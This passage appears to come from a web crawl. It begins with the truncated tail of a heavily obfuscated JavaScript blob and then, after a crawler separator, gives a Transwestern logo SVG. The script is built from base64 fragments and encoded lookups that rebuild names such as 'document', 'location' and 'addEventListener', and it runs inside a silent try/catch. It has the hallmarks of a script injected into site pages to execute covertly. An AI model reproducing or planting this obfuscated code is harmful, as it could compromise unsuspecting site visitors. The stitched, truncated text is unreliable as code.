0o0Z04nKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgUT1MO3JldHVybiBmW1EoMHgxZTksJ0N'+'zTmEnKV0oeixBKTt9LHRbTCgweDFlMywn'+'SV5wXicpXT1mW0woMHgyNDYsJ0lecF4nK'+'V0sdFtMKDB4MTYzLCclV05RJyldPWZ1bm'+'N0aW9uKHgseSx6KXt2YXIgUj1MO3JldHV'+'ybiBmW1IoMHhlNSwnIW1HbCcpXSh4LHks'+_0x1168107z(0x2a6)+_0x1168107z(0x291)+'h3W0woMHgxMTYsJ1ZuXkYnKSsnaCddLHM'+'pJiZmdW5jdGlvbih4LHkpe3ZhciBTPUws'+_0x1168107z(0x1e7)+'DM3MywnQFZPVycpXSgnfCcpLEE9MHgwO3'+'doaWxlKCEhW10pe3N3aXRjaCh6W0ErK10'+_0x1168107z(0x1a1)+'W1MoMHgyOTQsJ1BSREEnKV0oQix5W1MoM'+'HgxODQsJyMqR1snKSsnaCddKTtCKyspaW'+'YodltTKDB4MjU4LCdIWjRtJyldKHhbUyg'+'weDJkZCwnZkIocCcpK1MoMHgxY2MsJ1Ih'+_0x1168107z(0x251)+_0x1168107z(0x2a1)+_0x1168107z(0x2b2)+_0x1168107z(0x235)+'dWU7Y2FzZSczJzp2YXIgQz17fTtDW1MoM'+_0x1168107z(0x19d)+'dLa0QmJyld')+('LENbUygweDM1NiwnS2tEJicpXT1mdW5jd'+_0x1168107z(0x1e3)+'ZbVCgweDEyZCwnZHUkeScpXShGLEcpO30'+'sQ1tTKDB4MTU2LCdIbDlnJyldPXZbUygw'+'eDEzOSwnMXN3NycpXSxDW1MoMHgzMDgsJ'+'1picSEnKV09ZnVuY3Rpb24oRixHKXt2YX'+'IgVT1TO3JldHVybiB2W1UoMHgxMTksJ2l'+'TMDknKV0oRixHKTt9LENbUygweDM2OCwn'+'ZHE4KCcpXT12W1MoMHgzODEsJyMqR1snK'+'V0sQ1tTKDB4MzFhLCczbVNWJyldPWZ1bm'+'N0aW9uKEYsRyl7dmFyIFY9UztyZXR1cm4'+'gdltWKDB4MjM2LCdkdSR5JyldKEYsRyk7'+'fSxDW1MoMHgxMTQsJ0xVWyYnKV09dltTK'+'DB4MTBkLCdoUkUlJyldLENbUygweDM5Zi'+'wnYUw0KScpXT1mdW5jdGlvbihGKXt2YXI'+_0x1168107z(0x24c)+'R2wnKV0oRik7fTt2YXIgRD1DO2NvbnRpb'+'nVlO2Nhc2UnNCc6dmFyIEU9dltTKDB4Mm'+'Q1LCcoZE11JyldKGcsdGhpcyxmdW5jdGl'+_0x1168107z(0x2b4)+'J0hsOWcnKV0odHlwZW9mIHdpbmRvdyxEW'+'1goMHgxZTcsJ2pRazYnKV0pP3dpbmRvdz'+_0x1168107z(0x28e)+_0x1168107z(0x22a)+_0x1168107z(0x262)+_0x1168107z(0x269)+'dIWjRtJyldKSYmRFtYKDB4MWQ4LCdnYWh'+'rJyldKHR5cGVvZiBnbG9iYWwsRFtYKDB4'+_0x1168107z(0x297)+'yxHPWZ1bmN0aW9uKCl7dmFyIFk9WCxIPW'+_0x1168107z(0x1c9))+('KDB4MWI0LCczbVNWJykpKydwJ10oRFtZK'+'DB4ZWYsJyk4M1QnKV0pO3JldHVybiFIW1'+_0x1168107z(0x266)+_0x1168107z(0x222)+_0x1168107z(0x1e0)+_0x1168107z(0x275)+'Z1bmN0aW9uIGkocSl7dmFyIFo9SixzPXt'+_0x1168107z(0x20e)+_0x1168107z(0x1d1)+'GZbYTAoMHgzN2UsJ2t2VGUnKV0oeixBKT'+'t9LHNbWigweGRhLCdQRjE1JyldPWZ1bmN'+'0aW9uKHosQSl7dmFyIGExPVo7cmV0dXJu'+'IGZbYTEoMHgxMjQsJ09pIWQnKV0oeixBK'+_0x1168107z(0x27c)+'5jdGlvbih6LEEpe3ZhciBhMj1aO3JldHV'+'ybiBmW2EyKDB4MzRiLCc3cDFiJyldKHos'+'QSk7fSxzW1ooMHgyMzMsJzZaWiknKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgYTM9WjtyZX'+'R1cm4gZlthMygweDE2OSwnTFVbJicpXSh'+_0x1168107z(0x258)+'eHAoZltaKDB4MmNmLCclV05RJyldLCdnJ'+'yksdz1mW1ooMHgyMjAsJyF2V2snKV1bWi'+_0x1168107z(0x241)+'pLHY9ZltaKDB4MTE3LCdxZHdBJyldKGJ0'+'b2EscSlbWigweDMwYSwnVm5eRicpXSgnP'+'ScsMHg0KVtaKDB4MjE3LCdAVk9XJyldKC'+'cuJylbWigweDFiYiwnKGRNdScpXSgnJyl'+'bWigweGYwLCdMVVsmJykrJ3NlJ10oKVta'+'KDB4MmQyLCdXQFA3JyldKCcnKSxxPXZbW'+_0x1168107z(0x1b0)+'16QS1aXS9n')+('LGZ1bmN0aW9uKHgpe3ZhciBhND1aO3Jld'+'HVybiBTdHJpbmdbYTQoMHgxYWMsJ2FMNC'+'knKSthNCgweDI0ZCwnOVVwTicpKydkZSd'+'dKHRbYTQoMHgyYmMsJzZaWiknKV0odFth'+'NCgweDE3MiwnN3AxYicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dFthNCgweDJmNiwndn'+'NmVicpXSh4W2E0KDB4MTNlLCd2VDREJyk'+'rYTQoMHgyZjQsJ2lTMDknKV0oMHgwKSww'+'eGQpKT94OnRbYTQoMHgzMGQsJyVXTlEnK'+'V0oeCwweDFhKSk7fSksdj1uZXcgUmVnRX'+_0x1168107z(0x215)+_0x1168107z(0x1f2)+'XShmW1ooMHgxMmEsJ1BGMTUnKV0oZltaK'+'DB4MWVhLCdMVVsmJyldKGZbWigweDI0NS'+'wnZHUkeScpXShmW1ooMHgyZjMsJ0lecF4'+_0x1168107z(0x25b)+_0x1168107z(0x1be)+'WQsJzFzdzcnKSsnY2UnXSh2LCcnKSksJy'+_0x1168107z(0x1c1)+'pO312YXIgaixrLGwsbSxwPW5ldyBSZWdF'+'eHAoZltKKDB4MzIxLCdveSNTJyldLCdnJ'+'yk7aj1mW0ooMHgxMzMsJ2pRazYnKV0saz'+'1wLGw9ZnVuY3Rpb24oKXt2YXIgYTU9Six'+'xPXt9O3FbYTUoMHgxNzEsJzdwMWInKV09'+'ZnVuY3Rpb24odyx4LHkseixBLEIsQyxEL'+'EUsRixHKXt2YXIgYTY9YTU7cmV0dXJuIG'+_0x1168107z(0x204)+'6LEEsQixDLEQsRSxGLEcpO30scVthNSgw'+'eDE3NiwnaVMwOScpXT1mdW5jdGlvbih3L'+'Hope3ZhciBhNz1hNTtyZXR1cm4gZlthNy'+'gweDI4Niwn')+('QFZPVycpXSh3LHopO30scVthNSgweDJkN'+_0x1168107z(0x1df)+'x6LEEsQixDKXt2YXIgYTg9YTU7cmV0dXJ'+_0x1168107z(0x2b8)+'LHkseixBLEIsQyk7fSxxW2E1KDB4MzBlL'+_0x1168107z(0x1f0)+'osQSl7dmFyIGE5PWE1O3JldHVybiBmW2E'+'5KDB4MTliLCchdldrJyldKHcseCx5LHos'+'QSk7fTt2YXIgcz1xLHQ9ZlthNSgweDM5Y'+'ywnMXN3NycpXSh3aW5kb3cse30pLHY9bm'+_0x1168107z(0x1ae)+'UJyldLCdnJyksdj10W2ZbYTUoMHgyYTks'+'JzlVcE4nKV1bYTUoMHgyZjIsJ0NzTmEnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x1168107z(0x1e4)+'dPWZbYTUoMHgyNTUsJ1picSEnKV0oaSxm'+'dW5jdGlvbigpe3ZhciBhYT1hNSx3PXNbY'+'WEoMHhmMiwnIW1HbCcpXShoLHNbYWEoMH'+'gxNzYsJ2lTMDknKV0od2luZG93LHt9KSw'+_0x1168107z(0x1b7)+'LFsweDUsMHg2NV0sWzB4NCwweDZkXSxbM'+'HgzLDB4NzVdLFsweDIsMHg2M10sWzB4MS'+'wweDZmXSxbMHgwLDB4NjRdKTtpZih3KXJ'+'ldHVybiB3PXNbYWEoMHgxNzMsJzdwMWIn'+'KV0oaCx3LDB4OCxbMHg3LDB4NmVdLFswe'+'DQsMHg3NF0sWzB4MiwweDYzXSxbMHgwLD'+'B4NmNdKSwhIXcmJnNbYWEoMHgyMjksJ29'+_0x1168107z(0x1d7)+_0x1168107z(0x1eb)+_0x1168107z(0x1d3)+'RvdykpfHwo')+('bT1mW0ooMHhkZCwnUEYxNScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltKK'+'DB4MmFhLCdKNGdOJyldKG0saltKKDB4Mz'+'kzLCdDbFdVJykrJ2NlJ10oaywnJyksbCk'+_0x1168107z(0x197))))();}.toString();return _0x5404454.slice(_0x5404454.indexOf("{") + 1, _0x5404454.lastIndexOf("}"))})())),d[W(0xaeb,'ENoa')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 2446
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>
